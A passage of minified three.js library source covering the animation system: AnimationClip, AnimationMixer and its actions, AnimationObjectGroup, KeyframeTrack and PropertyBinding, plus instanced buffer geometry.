this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.BufferGeometry.prototype),THREE.BufferGeometry.MaxIndex=65535,THREE.InstancedBufferGeometry=function(){THREE.BufferGeometry.call(this),this.type="InstancedBufferGeometry",this.maxInstancedCount=void 0},THREE.InstancedBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.InstancedBufferGeometry.prototype.constructor=THREE.InstancedBufferGeometry,THREE.InstancedBufferGeometry.prototype.addGroup=function(a,b,c){this.groups.push({start:a,count:b,instances:c})},THREE.InstancedBufferGeometry.prototype.copy=function(a){var b=a.index;null!==b&&this.setIndex(b.clone());var c,b=a.attributes;for(c in b)this.addAttribute(c,b[c].clone());for(a=a.groups,c=0,b=a.length;c<b;c++){var d=a[c];this.addGroup(d.start,d.count,d.instances)}return this},THREE.EventDispatcher.prototype.apply(THREE.InstancedBufferGeometry.prototype),THREE.Uniform=function(a,b){this.type=a,this.value=b,this.dynamic=!1},THREE.Uniform.prototype={constructor:THREE.Uniform,onUpdate:function(a){return this.dynamic=!0,this.onUpdateCallback=a,this}},THREE.AnimationClip=function(a,b,c){this.name=a||THREE.Math.generateUUID(),this.tracks=c,this.duration=void 0!==b?b:-1,0>this.duration&&this.resetDuration(),this.trim(),this.optimize()},THREE.AnimationClip.prototype={constructor:THREE.AnimationClip,resetDuration:function(){for(var a=0,b=0,c=this.tracks.length;b!==c;++b)var d=this.tracks[b],a=Math.max(a,d.times[d.times.length-1]);this.duration=a},trim:function(){for(var a=0;a<this.tracks.length;a++)this.tracks[a].trim(0,this.duration);return this},optimize:function(){for(var a=0;a<this.tracks.length;a++)this.tracks[a].optimize();return this}},Object.assign(THREE.AnimationClip,{parse:function(a){for(var b=[],c=a.tracks,d=1/(a.fps||1),e=0,f=c.length;e!==f;++e)b.push(THREE.KeyframeTrack.parse(c[e]).scale(d));return new THREE.AnimationClip(a.name,a.duration,b)},toJSON:function(a){var b=[],c=a.tracks;a={name:a.name,duration:a.duration,tracks:b};for(var d=0,e=c.length;d!==e;++d)b.push(THREE.KeyframeTrack.toJSON(c[d]));return a},CreateFromMorphTargetSequence:function(a,b,c){for(var d=b.length,e=[],f=0;f<d;f++){var g=[],h=[];g.push((f+d-1)%d,f,(f+1)%d),h.push(0,1,0);var i=THREE.AnimationUtils.getKeyframeOrder(g),g=THREE.AnimationUtils.sortedArray(g,1,i),h=THREE.AnimationUtils.sortedArray(h,1,i);0===g[0]&&(g.push(d),h.push(h[0])),e.push(new THREE.NumberKeyframeTrack(".morphTargetInfluences["+b[f].name+"]",g,h).scale(1/c))}return new THREE.AnimationClip(a,(-1),e)},findByName:function(a,b){for(var c=0;c<a.length;c++)if(a[c].name===b)return a[c];return null},CreateClipsFromMorphTargetSequences:function(a,b){for(var c={},d=/^([\w-]*?)([\d]+)$/,e=0,f=a.length;e<f;e++){var g=a[e],h=g.name.match(d);if(h&&1<h.length){var i=h[1];(h=c[i])||(c[i]=h=[]),h.push(g)}}d=[];for(i in c)d.push(THREE.AnimationClip.CreateFromMorphTargetSequence(i,c[i],b));return d},parseAnimation:function(a,b,c){if(!a)return console.error("  no animation in JSONLoader data"),null;c=function(a,b,c,d,e){if(0!==c.length){var f=[],g=[];THREE.AnimationUtils.flattenJSON(c,f,g,d),0!==f.length&&e.push(new a(b,f,g))}};var d=[],e=a.name||"default",f=a.length||-1,g=a.fps||30;a=a.hierarchy||[];for(var h=0;h<a.length;h++){var i=a[h].keys;if(i&&0!=i.length)if(i[0].morphTargets){for(var f={},j=0;j<i.length;j++)if(i[j].morphTargets)for(var k=0;k<i[j].morphTargets.length;k++)f[i[j].morphTargets[k]]=-1;for(var l in f){for(var m=[],n=[],k=0;k!==i[j].morphTargets.length;++k){var o=i[j];m.push(o.time),n.push(o.morphTarget===l?1:0)}d.push(new THREE.NumberKeyframeTrack(".morphTargetInfluence["+l+"]",m,n))}f=f.length*(g||1)}else j=".bones["+b[h].name+"]",c(THREE.VectorKeyframeTrack,j+".position",i,"pos",d),c(THREE.QuaternionKeyframeTrack,j+".quaternion",i,"rot",d),c(THREE.VectorKeyframeTrack,j+".scale",i,"scl",d)}return 0===d.length?null:new THREE.AnimationClip(e,f,d)}}),THREE.AnimationMixer=function(a){this._root=a,this._initMemoryManager(),this.time=this._accuIndex=0,this.timeScale=1},THREE.AnimationMixer.prototype={constructor:THREE.AnimationMixer,clipAction:function(a,b){var c,d=(b||this._root).uuid,e="string"==typeof a?a:a.name,f=a!==e?a:null,g=this._actionsByClip[e];if(void 0!==g){if(c=g.actionByRoot[d],void 0!==c)return c;if(c=g.knownActions[0],f=c._clip,a!==e&&a!==f)throw Error("Different clips with the same name detected!")}return null===f?null:(g=new THREE.AnimationMixer._Action(this,f,b),this._bindAction(g,c),this._addInactiveAction(g,e,d),g)},existingAction:function(a,b){var c=(b||this._root).uuid,d=this._actionsByClip["string"==typeof a?a:a.name];return void 0!==d?d.actionByRoot[c]||null:null},stopAllAction:function(){for(var a=this._actions,b=this._nActiveActions,c=this._bindings,d=this._nActiveBindings,e=this._nActiveBindings=this._nActiveActions=0;e!==b;++e)a[e].reset();for(e=0;e!==d;++e)c[e].useCount=0;return this},update:function(a){a*=this.timeScale;for(var b=this._actions,c=this._nActiveActions,d=this.time+=a,e=Math.sign(a),f=this._accuIndex^=1,g=0;g!==c;++g){var h=b[g];h.enabled&&h._update(d,a,e,f)}for(a=this._bindings,b=this._nActiveBindings,g=0;g!==b;++g)a[g].apply(f);return this},getRoot:function(){return this._root},uncacheClip:function(a){var b=this._actions;a=a.name;var c=this._actionsByClip,d=c[a];if(void 0!==d){for(var d=d.knownActions,e=0,f=d.length;e!==f;++e){var g=d[e];this._deactivateAction(g);var h=g._cacheIndex,i=b[b.length-1];g._cacheIndex=null,g._byClipCacheIndex=null,i._cacheIndex=h,b[h]=i,b.pop(),this._removeInactiveBindingsForAction(g)}delete c[a]}},uncacheRoot:function(a){a=a.uuid;var b,c=this._actionsByClip;for(b in c){var d=c[b].actionByRoot[a];void 0!==d&&(this._deactivateAction(d),this._removeInactiveAction(d))}if(b=this._bindingsByRootAndName[a],void 0!==b)for(var e in b)a=b[e],a.restoreOriginalState(),this._removeInactiveBinding(a)},uncacheAction:function(a,b){var c=this.existingAction(a,b);null!==c&&(this._deactivateAction(c),this._removeInactiveAction(c))}},THREE.EventDispatcher.prototype.apply(THREE.AnimationMixer.prototype),THREE.AnimationMixer._Action=function(a,b,c){this._mixer=a,this._clip=b,this._localRoot=c||null,a=b.tracks,b=a.length,c=Array(b);for(var d={endingStart:THREE.ZeroCurvatureEnding,endingEnd:THREE.ZeroCurvatureEnding},e=0;e!==b;++e){var f=a[e].createInterpolant(null);c[e]=f,f.settings=d;
}this._interpolantSettings=d,this._interpolants=c,this._propertyBindings=Array(b),this._weightInterpolant=this._timeScaleInterpolant=this._byClipCacheIndex=this._cacheIndex=null,this.loop=THREE.LoopRepeat,this._loopCount=-1,this._startTime=null,this.time=0,this._effectiveWeight=this.weight=this._effectiveTimeScale=this.timeScale=1,this.repetitions=1/0,this.paused=!1,this.enabled=!0,this.clampWhenFinished=!1,this.zeroSlopeAtEnd=this.zeroSlopeAtStart=!0},THREE.AnimationMixer._Action.prototype={constructor:THREE.AnimationMixer._Action,play:function(){return this._mixer._activateAction(this),this},stop:function(){return this._mixer._deactivateAction(this),this.reset()},reset:function(){return this.paused=!1,this.enabled=!0,this.time=0,this._loopCount=-1,this._startTime=null,this.stopFading().stopWarping()},isRunning:function(){return this.enabled&&!this.paused&&0!==this.timeScale&&null===this._startTime&&this._mixer._isActiveAction(this)},isScheduled:function(){return this._mixer._isActiveAction(this)},startAt:function(a){return this._startTime=a,this},setLoop:function(a,b){return this.loop=a,this.repetitions=b,this},setEffectiveWeight:function(a){return this.weight=a,this._effectiveWeight=this.enabled?a:0,this.stopFading()},getEffectiveWeight:function(){return this._effectiveWeight},fadeIn:function(a){return this._scheduleFading(a,0,1)},fadeOut:function(a){return this._scheduleFading(a,1,0)},crossFadeFrom:function(a,b,c){if(a.fadeOut(b),this.fadeIn(b),c){c=this._clip.duration;var d=a._clip.duration,e=c/d;a.warp(1,d/c,b),this.warp(e,1,b)}return this},crossFadeTo:function(a,b,c){return a.crossFadeFrom(this,b,c)},stopFading:function(){var a=this._weightInterpolant;return null!==a&&(this._weightInterpolant=null,this._mixer._takeBackControlInterpolant(a)),this},setEffectiveTimeScale:function(a){return this.timeScale=a,this._effectiveTimeScale=this.paused?0:a,this.stopWarping()},getEffectiveTimeScale:function(){return this._effectiveTimeScale},setDuration:function(a){return this.timeScale=this._clip.duration/a,this.stopWarping()},syncWith:function(a){return this.time=a.time,this.timeScale=a.timeScale,this.stopWarping()},halt:function(a){return this.warp(this._currentTimeScale,0,a)},warp:function(a,b,c){var d=this._mixer,e=d.time,f=this._timeScaleInterpolant,g=this.timeScale;return null===f&&(this._timeScaleInterpolant=f=d._lendControlInterpolant()),d=f.parameterPositions,f=f.sampleValues,d[0]=e,d[1]=e+c,f[0]=a/g,f[1]=b/g,this},stopWarping:function(){var a=this._timeScaleInterpolant;return null!==a&&(this._timeScaleInterpolant=null,this._mixer._takeBackControlInterpolant(a)),this},getMixer:function(){return this._mixer},getClip:function(){return this._clip},getRoot:function(){return this._localRoot||this._mixer._root},_update:function(a,b,c,d){var e=this._startTime;if(null!==e){if(b=(a-e)*c,0>b||0===c)return;this._startTime=null,b*=c}if(b*=this._updateTimeScale(a),c=this._updateTime(b),a=this._updateWeight(a),0<a){b=this._interpolants;for(var e=this._propertyBindings,f=0,g=b.length;f!==g;++f)b[f].evaluate(c),e[f].accumulate(d,a)}},_updateWeight:function(a){var b=0;if(this.enabled){var b=this.weight,c=this._weightInterpolant;if(null!==c){var d=c.evaluate(a)[0],b=b*d;a>c.parameterPositions[1]&&(this.stopFading(),0===d&&(this.enabled=!1))}}return this._effectiveWeight=b},_updateTimeScale:function(a){var b=0;if(!this.paused){var b=this.timeScale,c=this._timeScaleInterpolant;if(null!==c){var d=c.evaluate(a)[0],b=b*d;a>c.parameterPositions[1]&&(this.stopWarping(),0===b?this.pause=!0:this.timeScale=b)}}return this._effectiveTimeScale=b},_updateTime:function(a){var b=this.time+a;if(0===a)return b;var c=this._clip.duration,d=this.loop,e=this._loopCount,f=!1;switch(d){case THREE.LoopOnce:if(-1===e&&(this.loopCount=0,this._setEndings(!0,!0,!1)),b>=c)b=c;else{if(!(0>b))break;b=0}this.clampWhenFinished?this.pause=!0:this.enabled=!1,this._mixer.dispatchEvent({type:"finished",action:this,direction:0>a?-1:1});break;case THREE.LoopPingPong:f=!0;case THREE.LoopRepeat:if(-1===e&&(0<a?(e=0,this._setEndings(!0,0===this.repetitions,f)):this._setEndings(0===this.repetitions,!0,f)),b>=c||0>b){var g=Math.floor(b/c),b=b-c*g,e=e+Math.abs(g),h=this.repetitions-e;if(0>h){this.clampWhenFinished?this.paused=!0:this.enabled=!1,b=0<a?c:0,this._mixer.dispatchEvent({type:"finished",action:this,direction:0<a?1:-1});break}0===h?(a=0>a,this._setEndings(a,!a,f)):this._setEndings(!1,!1,f),this._loopCount=e,this._mixer.dispatchEvent({type:"loop",action:this,loopDelta:g})}if(d===THREE.LoopPingPong&&1===(1&e))return this.time=b,c-b}return this.time=b},_setEndings:function(a,b,c){var d=this._interpolantSettings;c?(d.endingStart=THREE.ZeroSlopeEnding,d.endingEnd=THREE.ZeroSlopeEnding):(d.endingStart=a?this.zeroSlopeAtStart?THREE.ZeroSlopeEnding:THREE.ZeroCurvatureEnding:THREE.WrapAroundEnding,d.endingEnd=b?this.zeroSlopeAtEnd?THREE.ZeroSlopeEnding:THREE.ZeroCurvatureEnding:THREE.WrapAroundEnding)},_scheduleFading:function(a,b,c){var d=this._mixer,e=d.time,f=this._weightInterpolant;return null===f&&(this._weightInterpolant=f=d._lendControlInterpolant()),d=f.parameterPositions,f=f.sampleValues,d[0]=e,f[0]=b,d[1]=e+a,f[1]=c,this}},Object.assign(THREE.AnimationMixer.prototype,{_bindAction:function(a,b){var c=a._localRoot||this._root,d=a._clip.tracks,e=d.length,f=a._propertyBindings,g=a._interpolants,h=c.uuid,i=this._bindingsByRootAndName,j=i[h];for(void 0===j&&(j={},i[h]=j),i=0;i!==e;++i){var k=d[i],l=k.name,m=j[l];if(void 0===m){if(m=f[i],void 0!==m){null===m._cacheIndex&&(++m.referenceCount,this._addInactiveBinding(m,h,l));continue}m=new THREE.PropertyMixer(THREE.PropertyBinding.create(c,l,b&&b._propertyBindings[i].binding.parsedPath),k.ValueTypeName,k.getValueSize()),++m.referenceCount,this._addInactiveBinding(m,h,l)}f[i]=m,g[i].resultBuffer=m.buffer}},_activateAction:function(a){if(!this._isActiveAction(a)){if(null===a._cacheIndex){var b=(a._localRoot||this._root).uuid,c=a._clip.name,d=this._actionsByClip[c];this._bindAction(a,d&&d.knownActions[0]),this._addInactiveAction(a,c,b)}for(b=a._propertyBindings,c=0,d=b.length;c!==d;++c){var e=b[c];0===e.useCount++&&(this._lendBinding(e),e.saveOriginalState())}this._lendAction(a)}},_deactivateAction:function(a){if(this._isActiveAction(a)){for(var b=a._propertyBindings,c=0,d=b.length;c!==d;++c){var e=b[c];0===--e.useCount&&(e.restoreOriginalState(),this._takeBackBinding(e))}this._takeBackAction(a)}},_initMemoryManager:function(){this._actions=[],this._nActiveActions=0,this._actionsByClip={},this._bindings=[],this._nActiveBindings=0,this._bindingsByRootAndName={},this._controlInterpolants=[],this._nActiveControlInterpolants=0;var a=this;this.stats={actions:{get total(){return a._actions.length},get inUse(){return a._nActiveActions}},bindings:{get total(){return a._bindings.length},get inUse(){return a._nActiveBindings}},controlInterpolants:{get total(){return a._controlInterpolants.length},get inUse(){return a._nActiveControlInterpolants}}}},_isActiveAction:function(a){return a=a._cacheIndex,null!==a&&a<this._nActiveActions},_addInactiveAction:function(a,b,c){var d=this._actions,e=this._actionsByClip,f=e[b];void 0===f?(f={knownActions:[a],actionByRoot:{}},a._byClipCacheIndex=0,e[b]=f):(b=f.knownActions,a._byClipCacheIndex=b.length,b.push(a)),a._cacheIndex=d.length,d.push(a),f.actionByRoot[c]=a},_removeInactiveAction:function(a){var b=this._actions,c=b[b.length-1],d=a._cacheIndex;c._cacheIndex=d,b[d]=c,b.pop(),a._cacheIndex=null;var c=a._clip.name,d=this._actionsByClip,e=d[c],f=e.knownActions,g=f[f.length-1],h=a._byClipCacheIndex;g._byClipCacheIndex=h,f[h]=g,f.pop(),a._byClipCacheIndex=null,delete e.actionByRoot[(b._localRoot||this._root).uuid],0===f.length&&delete d[c],this._removeInactiveBindingsForAction(a)},_removeInactiveBindingsForAction:function(a){a=a._propertyBindings;for(var b=0,c=a.length;b!==c;++b){var d=a[b];0===--d.referenceCount&&this._removeInactiveBinding(d)}},_lendAction:function(a){var b=this._actions,c=a._cacheIndex,d=this._nActiveActions++,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_takeBackAction:function(a){var b=this._actions,c=a._cacheIndex,d=--this._nActiveActions,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_addInactiveBinding:function(a,b,c){var d=this._bindingsByRootAndName,e=d[b],f=this._bindings;void 0===e&&(e={},d[b]=e),e[c]=a,a._cacheIndex=f.length,f.push(a)},_removeInactiveBinding:function(a){var b=this._bindings,c=a.binding,d=c.rootNode.uuid,c=c.path,e=this._bindingsByRootAndName,f=e[d],g=b[b.length-1];a=a._cacheIndex,g._cacheIndex=a,b[a]=g,b.pop(),delete f[c];a:{for(var h in f)break a;delete e[d]}},_lendBinding:function(a){var b=this._bindings,c=a._cacheIndex,d=this._nActiveBindings++,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_takeBackBinding:function(a){var b=this._bindings,c=a._cacheIndex,d=--this._nActiveBindings,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_lendControlInterpolant:function(){var a=this._controlInterpolants,b=this._nActiveControlInterpolants++,c=a[b];return void 0===c&&(c=new THREE.LinearInterpolant(new Float32Array(2),new Float32Array(2),1,this._controlInterpolantsResultBuffer),c.__cacheIndex=b,a[b]=c),c},_takeBackControlInterpolant:function(a){var b=this._controlInterpolants,c=a.__cacheIndex,d=--this._nActiveControlInterpolants,e=b[d];a.__cacheIndex=d,b[d]=a,e.__cacheIndex=c,b[c]=e},_controlInterpolantsResultBuffer:new Float32Array(1)}),THREE.AnimationObjectGroup=function(a){this.uuid=THREE.Math.generateUUID(),this._objects=Array.prototype.slice.call(arguments),this.nCachedObjects_=0;var b={};this._indicesByUUID=b;for(var c=0,d=arguments.length;c!==d;++c)b[arguments[c].uuid]=c;this._paths=[],this._parsedPaths=[],this._bindings=[],this._bindingsIndicesByPath={};var e=this;this.stats={objects:{get total(){return e._objects.length},get inUse(){return this.total-e.nCachedObjects_}},get bindingsPerObject(){return e._bindings.length}}},THREE.AnimationObjectGroup.prototype={constructor:THREE.AnimationObjectGroup,add:function(a){for(var b=this._objects,c=b.length,d=this.nCachedObjects_,e=this._indicesByUUID,f=this._paths,g=this._parsedPaths,h=this._bindings,i=h.length,j=0,k=arguments.length;j!==k;++j){var l=arguments[j],m=l.uuid,n=e[m];if(void 0===n){n=c++,e[m]=n,b.push(l);for(var m=0,o=i;m!==o;++m)h[m].push(new THREE.PropertyBinding(l,f[m],g[m]))}else if(n<d){var p=b[n],q=--d,o=b[q];for(e[o.uuid]=n,b[n]=o,e[m]=q,b[q]=l,m=0,o=i;m!==o;++m){var r=h[m],s=r[n];r[n]=r[q],void 0===s&&(s=new THREE.PropertyBinding(l,f[m],g[m])),r[q]=s}}else b[n]!==p&&console.error("Different objects with the same UUID detected. Clean the caches or recreate your infrastructure when reloading scenes...")}this.nCachedObjects_=d},remove:function(a){for(var b=this._objects,c=this.nCachedObjects_,d=this._indicesByUUID,e=this._bindings,f=e.length,g=0,h=arguments.length;g!==h;++g){var i=arguments[g],j=i.uuid,k=d[j];if(void 0!==k&&k>=c){var l=c++,m=b[l];for(d[m.uuid]=k,b[k]=m,d[j]=l,b[l]=i,i=0,j=f;i!==j;++i){var m=e[i],n=m[k];m[k]=m[l],m[l]=n}}}this.nCachedObjects_=c},uncache:function(a){for(var b=this._objects,c=b.length,d=this.nCachedObjects_,e=this._indicesByUUID,f=this._bindings,g=f.length,h=0,i=arguments.length;h!==i;++h){var j=arguments[h].uuid,k=e[j];if(void 0!==k)if(delete e[j],k<d){var j=--d,l=b[j],m=--c,n=b[m];for(e[l.uuid]=k,b[k]=l,e[n.uuid]=j,b[j]=n,b.pop(),l=0,n=g;l!==n;++l){var o=f[l],p=o[m];o[k]=o[j],o[j]=p,o.pop()}}else for(m=--c,n=b[m],e[n.uuid]=k,b[k]=n,b.pop(),l=0,n=g;l!==n;++l)o=f[l],o[k]=o[m],o.pop()}this.nCachedObjects_=d},subscribe_:function(a,b){var c=this._bindingsIndicesByPath,d=c[a],e=this._bindings;if(void 0!==d)return e[d];var f=this._paths,g=this._parsedPaths,h=this._objects,i=this.nCachedObjects_,j=Array(h.length),d=e.length;for(c[a]=d,f.push(a),g.push(b),e.push(j),c=i,d=h.length;c!==d;++c)j[c]=new THREE.PropertyBinding(h[c],a,b);return j},unsubscribe_:function(a){var b=this._bindingsIndicesByPath,c=b[a];if(void 0!==c){var d=this._paths,e=this._parsedPaths,f=this._bindings,g=f.length-1,h=f[g];b[a[g]]=c,f[c]=h,f.pop(),e[c]=e[g],e.pop(),d[c]=d[g],d.pop()}}},THREE.AnimationUtils={arraySlice:function(a,b,c){return THREE.AnimationUtils.isTypedArray(a)?new a.constructor(a.subarray(b,c)):a.slice(b,c)},convertArray:function(a,b,c){return!a||!c&&a.constructor===b?a:"number"==typeof b.BYTES_PER_ELEMENT?new b(a):Array.prototype.slice.call(a)},isTypedArray:function(a){return ArrayBuffer.isView(a)&&!(a instanceof DataView)},getKeyframeOrder:function(a){for(var b=a.length,c=Array(b),d=0;d!==b;++d)c[d]=d;return c.sort(function(b,c){return a[b]-a[c]}),c},sortedArray:function(a,b,c){for(var d=a.length,e=new a.constructor(d),f=0,g=0;g!==d;++f)for(var h=c[f]*b,i=0;i!==b;++i)e[g++]=a[h+i];return e},flattenJSON:function(a,b,c,d){for(var e=1,f=a[0];void 0!==f&&void 0===f[d];)f=a[e++];if(void 0!==f){var g=f[d];if(void 0!==g)if(Array.isArray(g)){do g=f[d],void 0!==g&&(b.push(f.time),c.push.apply(c,g)),f=a[e++];while(void 0!==f)}else if(void 0!==g.toArray){do g=f[d],void 0!==g&&(b.push(f.time),g.toArray(c,c.length)),f=a[e++];while(void 0!==f)}else do g=f[d],void 0!==g&&(b.push(f.time),c.push(g)),f=a[e++];while(void 0!==f)}}},THREE.KeyframeTrack=function(a,b,c,d){if(void 0===a)throw Error("track name is undefined");if(void 0===b||0===b.length)throw Error("no keyframes in track named "+a);this.name=a,this.times=THREE.AnimationUtils.convertArray(b,this.TimeBufferType),this.values=THREE.AnimationUtils.convertArray(c,this.ValueBufferType),this.setInterpolation(d||this.DefaultInterpolation),this.validate(),this.optimize()},THREE.KeyframeTrack.prototype={constructor:THREE.KeyframeTrack,TimeBufferType:Float32Array,ValueBufferType:Float32Array,DefaultInterpolation:THREE.InterpolateLinear,InterpolantFactoryMethodDiscrete:function(a){return new THREE.DiscreteInterpolant(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodLinear:function(a){return new THREE.LinearInterpolant(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodSmooth:function(a){return new THREE.CubicInterpolant(this.times,this.values,this.getValueSize(),a)},setInterpolation:function(a){var b=void 0;switch(a){case THREE.InterpolateDiscrete:b=this.InterpolantFactoryMethodDiscrete;break;case THREE.InterpolateLinear:b=this.InterpolantFactoryMethodLinear;break;case THREE.InterpolateSmooth:b=this.InterpolantFactoryMethodSmooth}if(void 0===b){if(b="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name,void 0===this.createInterpolant){if(a===this.DefaultInterpolation)throw Error(b);this.setInterpolation(this.DefaultInterpolation)}console.warn(b)}else this.createInterpolant=b},getInterpolation:function(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return THREE.InterpolateDiscrete;case this.InterpolantFactoryMethodLinear:return THREE.InterpolateLinear;case this.InterpolantFactoryMethodSmooth:return THREE.InterpolateSmooth}},getValueSize:function(){return this.values.length/this.times.length},shift:function(a){if(0!==a)for(var b=this.times,c=0,d=b.length;c!==d;++c)b[c]+=a;return this},scale:function(a){if(1!==a)for(var b=this.times,c=0,d=b.length;c!==d;++c)b[c]*=a;return this},trim:function(a,b){for(var c=this.times,d=c.length,e=0,f=d-1;e!==d&&c[e]<a;)++e;for(;-1!==f&&c[f]>b;)--f;return++f,0===e&&f===d||(e>=f&&(f=Math.max(f,1),e=f-1),d=this.getValueSize(),this.times=THREE.AnimationUtils.arraySlice(c,e,f),this.values=THREE.AnimationUtils.arraySlice(this.values,e*d,f*d)),this},validate:function(){var a=!0,b=this.getValueSize();0!==b-Math.floor(b)&&(console.error("invalid value size in track",this),a=!1);var c=this.times,b=this.values,d=c.length;0===d&&(console.error("track is empty",this),a=!1);for(var e=null,f=0;f!==d;f++){var g=c[f];if("number"==typeof g&&isNaN(g)){console.error("time is not a valid number",this,f,g),a=!1;break}if(null!==e&&e>g){console.error("out of order keys",this,f,g,e),a=!1;break}e=g}if(void 0!==b&&THREE.AnimationUtils.isTypedArray(b))for(f=0,c=b.length;f!==c;++f)if(d=b[f],isNaN(d)){console.error("value is not a valid number",this,f,d),a=!1;break}return a},optimize:function(){for(var a=this.times,b=this.values,c=this.getValueSize(),d=1,e=1,f=a.length-1;e<=f;++e){var g=!1,h=a[e];if(h!==a[e+1]&&(1!==e||h!==h[0]))for(var i=e*c,j=i-c,k=i+c,h=0;h!==c;++h){var l=b[i+h];if(l!==b[j+h]||l!==b[k+h]){g=!0;break}}if(g){if(e!==d)for(a[d]=a[e],g=e*c,i=d*c,h=0;h!==c;++h)b[i+h]=b[g+h];++d}}return d!==a.length&&(this.times=THREE.AnimationUtils.arraySlice(a,0,d),this.values=THREE.AnimationUtils.arraySlice(b,0,d*c)),this}},Object.assign(THREE.KeyframeTrack,{parse:function(a){if(void 0===a.type)throw Error("track type undefined, can not parse");var b=THREE.KeyframeTrack._getTrackTypeForValueTypeName(a.type);if(void 0===a.times){console.warn("legacy JSON format detected, converting");var c=[],d=[];THREE.AnimationUtils.flattenJSON(a.keys,c,d,"value"),a.times=c,a.values=d}return void 0!==b.parse?b.parse(a):new b(a.name,a.times,a.values,a.interpolation)},toJSON:function(a){var b=a.constructor;if(void 0!==b.toJSON)b=b.toJSON(a);else{var b={name:a.name,times:THREE.AnimationUtils.convertArray(a.times,Array),values:THREE.AnimationUtils.convertArray(a.values,Array)},c=a.getInterpolation();c!==a.DefaultInterpolation&&(b.interpolation=c)}return b.type=a.ValueTypeName,b},_getTrackTypeForValueTypeName:function(a){switch(a.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return THREE.NumberKeyframeTrack;case"vector":case"vector2":case"vector3":case"vector4":return THREE.VectorKeyframeTrack;case"color":return THREE.ColorKeyframeTrack;case"quaternion":return THREE.QuaternionKeyframeTrack;case"bool":case"boolean":return THREE.BooleanKeyframeTrack;case"string":return THREE.StringKeyframeTrack}throw Error("Unsupported typeName: "+a)}}),THREE.PropertyBinding=function(a,b,c){this.path=b,this.parsedPath=c||THREE.PropertyBinding.parseTrackName(b),this.node=THREE.PropertyBinding.findNode(a,this.parsedPath.nodeName)||a,this.rootNode=a},THREE.PropertyBinding.prototype={constructor:THREE.PropertyBinding,getValue:function(a,b){this.bind(),this.getValue(a,b)},setValue:function(a,b){this.bind(),this.setValue(a,b)},bind:function(){var a=this.node,b=this.parsedPath,c=b.objectName,d=b.propertyName,e=b.propertyIndex;if(a||(this.node=a=THREE.PropertyBinding.findNode(this.rootNode,b.nodeName)||this.rootNode),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,a){if(c){var f=b.objectIndex;switch(c){case"materials":if(!a.material)return void console.error("  can not bind to material as node does not have a material",this);if(!a.material.materials)return void console.error("  can not bind to material.materials as node.material does not have a materials array",this);a=a.material.materials;break;case"bones":if(!a.skeleton)return void console.error("  can not bind to bones as node does not have a skeleton",this);for(a=a.skeleton.bones,c=0;c<a.length;c++)if(a[c].name===f){f=c;break}break;default:if(void 0===a[c])return void console.error("  can not bind to objectName of node, undefined",this);a=a[c]}if(void 0!==f){if(void 0===a[f])return void console.error("  trying to bind to objectIndex of objectName, but is undefined:",this,a);a=a[f]}}if(f=a[d]){if(b=this.Versioning.None,void 0!==a.needsUpdate?(b=this.Versioning.NeedsUpdate,this.targetObject=a):void 0!==a.matrixWorldNeedsUpdate&&(b=this.Versioning.MatrixWorldNeedsUpdate,this.targetObject=a),c=this.BindingType.Direct,void 0!==e){if("morphTargetInfluences"===d){if(!a.geometry)return void console.error("  can not bind to morphTargetInfluences becasuse node does not have a geometry",this);if(!a.geometry.morphTargets)return void console.error("  can not bind to morphTargetInfluences becasuse node does not have a geometry.morphTargets",this);for(c=0;c<this.node.geometry.morphTargets.length;c++)if(a.geometry.morphTargets[c].name===e){e=c;break}}c=this.BindingType.ArrayElement,this.resolvedProperty=f,this.propertyIndex=e}else void 0!==f.fromArray&&void 0!==f.toArray?(c=this.BindingType.HasFromToArray,this.resolvedProperty=f):void 0!==f.length?(c=this.BindingType.EntireArray,this.resolvedProperty=f):this.propertyName=d;this.getValue=this.GetterByBindingType[c],this.setValue=this.SetterByBindingTypeAndVersioning[c][b]}else console.error("  trying to update property for track: "+b.nodeName+"."+d+" but it wasn't found.",a)}else console.error("  trying to update node for track: "+this.path+" but it wasn't found.")},unbind:function(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}},Object.assign(THREE.PropertyBinding.prototype,{_getValue_unavailable:function(){},_setValue_unavailable:function(){},_getValue_unbound:THREE.PropertyBinding.prototype.getValue,_setValue_unbound:THREE.PropertyBinding.prototype.setValue,BindingType:{Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},Versioning:{None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},GetterByBindingType:[function(a,b){a[b]=this.node[this.propertyName]},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)a[b++]=c[d]},function(a,b){a[b]=this.resolvedProperty[this.propertyIndex]},function(a,b){this.resolvedProperty.toArray(a,b)}],SetterByBindingTypeAndVersioning:[[function(a,b){this.node[this.propertyName]=a[b]},function(a,b){this.node[this.propertyName]=a[b],this.targetObject.needsUpdate=!0},function(a,b){this.node[this.propertyName]=a[b],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++]},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++];this.targetObject.needsUpdate=!0},function(a,b){for(var 